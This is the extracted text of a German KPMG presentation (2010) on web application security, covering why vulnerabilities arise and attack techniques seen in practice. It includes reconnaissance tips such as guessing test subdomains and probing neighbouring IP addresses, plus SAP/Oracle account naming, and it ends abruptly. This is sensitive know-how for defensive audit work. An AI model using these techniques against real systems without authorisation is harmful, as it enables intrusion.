#### **KPMG**

# **Webapplikations-Sicherheit: Erfahrungen aus der Praxis**

**Stefan Hölzner, Jan Kästle26.01.2010**

**AUDIT . TAX . ADVISORY** 



- **Schwachstellen: die Ursachen**
- **Angriffstechniken aus der Praxis**
- **root-Access in 20 Schritten**







### **Design**

- Eingabe- und Ausgabefilterung
- Zugriffsschutz / Rollenkonzept
- Design- / Logikfehler $\bullet$





### **Implementierung**

- Eingabe- und Ausgabefilterung $\bullet$
- Fehlender / unzureichender Zugriffsschutz



- **Backdoors**  $\bullet$
- Debuggingfunktionen\* $\bullet$





Done

#### **Deployment / Konfiguration**

Directory Indexing $\bullet$ 



- Systembenutzerkonten
- HTTP vs. HTTPS, SSL-Chiffren $\bullet$
- Error Handling $\bullet$
- Debuggingfunktionalitäten $\bullet$







**8**

### **Betrieb**

- Patchmanagement
- **Einspielen von Änderungen**
- Benutzerverwaltung / Passwortvergabe
- Testbenutzer
- ungeschützte Admintools\*













- Schwachstellen: die Ursachen
- **Angriffstechniken aus der Praxis**
- root-Access in 20 Schritten



# **Angriffstechniken aus der Praxis**

- Kombinationen aus (unkritischen) Schwachstellen
- Intern verwendete Anwendungen $\bullet$
- Unsichere Testsysteme
- **"Unkritische" Anwendungen**
- Widersprüchliche Konfigurationsvorgaben $\bullet$



# **Angriffstechniken aus der Praxis**

# Kombinationen aus (unkritischen) Schwachstellen



# Kombinationen aus Schwachstellen (Beispiel 1)





# Kombinationen aus Schwachstellen (Beispiel 1)

- Anzeige des Quellcodes möglich
- Logdateien zugreifbar $\bullet$
- **Passwörter in Logfiles**
- Admin-Zugang über das Internet
- **Passwort in Dokumentation**



# Kombinationen aus Schwachstellen (Beispiel 2)





# Kombinationen aus Schwachstellen (Beispiel 2)

- SQL Injection (nicht direkt ausnutzbar)
- **· lückenhafte Firewallkonfiguration**



# **Angriffstechniken aus der Praxis**

# Intern verwendete Portale



# Intern verwendete Portale (1)





# Intern verwendete Portale (2)

- z.B. für interne Mitarbeiter oder Geschäftspartner
- URLs sind nicht allgemein bekannt
- oft unzureichend geschützt





# **Angriffstechniken aus der Praxis**

# Unsichere Testsysteme



# Unsichere Testsysteme

#### • Testsysteme finden

- typische Subdomains
	- www.example.com test.example.com, wwwtest.example.com  $\bullet$
	- shop.example.com -> shop-test.example.com<br>saakkanta JD Advasaare  $\bullet$
- benachbarte IP-Adressen
	- www.example.com 10.10.10.73 -> .72, .71, .74, …

#### • Schwachstellen finden

- z.B. durch Directory Indexing
- "versteckte" Parameter
- Zugriff auf Source Code
- gefundene Schwachstellen auf Produktivsystem austesten



# **Angriffstechniken aus der Praxis**

# "Unkritische" Anwendungen



# "Unkritische" Anwendungen

- niedrigeres Sicherheitsniveau für unkritische Anwendung<-> hohes Niveau für kritische Anwendung
- unkritische Anwendung mit Schwachstellen
- Datenbank und/oder OS gemeinsam verwendet  $\bullet$
- Zugriff auf Daten der kritischen Anwendung möglich



# **Angriffstechniken aus der Praxis**

# WidersprüchlicheKonfigurationsvorgaben



# Widersprüchliche Konfigurationsvorgaben

- SAP R/3 mit Oracle Datenbank
- Beispiel REMOTE\_OS\_AUTHENT $\bullet$



### **SAP spezifische Konfigurationen**

#### • **OS User:** <SID>ADM, ORA<SID> (Unix, Linux) <SID>ADM, SAPSERVICE<SID> (Windows)

#### **View dba\_users:**

…

